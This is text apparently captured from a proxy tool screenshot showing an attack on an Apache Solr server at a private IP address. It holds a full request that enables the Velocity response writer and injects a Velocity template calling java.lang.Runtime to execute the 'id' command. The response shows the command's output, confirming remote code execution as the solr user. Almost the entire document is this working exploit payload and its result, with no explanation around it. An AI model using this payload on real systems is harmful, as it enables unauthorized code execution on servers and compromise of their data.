 Go Cancel < >
Target: http://192.168.99.75:8983
Request
Raw Params Headers Hex
GET
/solr/test/select?q=1&&wt=velocity&v.template=custom&v.template.custom=%23set($x=%27%
27)+%23set($rt=$x.class.forName(%27java.lang.Runtime%27))+%23set($chr=$x.class.forNa
me(%27java.lang.Character%27))+%23set($str=$x.class.forName(%27java.lang.String%27))
+%23set($ex=$rt.getRuntime().exec(%27id%27))+$ex.waitFor()+%23set($out=$ex.getInputS
tream())+%23foreach($i+in+[1..$out.available()])$str.valueOf($chr.toChars($out.read(
)))%23end HTTP/1.1
Host: 192.168.99.75:8983
Content-Type: application/json
Content-Length: 259
{
"update-queryresponsewriter": {
"startup": "lazy",
"name": "velocity",
"class": "solr.VelocityResponseWriter",
"template.base.dir": "",
"solr.resource.loader.enabled": "true",
"params.resource.loader.enabled": "true"
}
}
Response
Raw Headers Hex Render
HTTP/1.1 400 Bad Request
Cache-Control: no-cache, no-store
Pragma: no-cache
Expires: Sat, 01 Jan 2000 01:00:00 GMT
Last-Modified: Thu, 31 Oct 2019 14:03:58 GMT
ETag: "16e22214ed8"
Content-Type: text/html;charset=utf-8
Content-Length: 56
0 uid=8983(solr) gid=8983(solr) groups=8983(solr)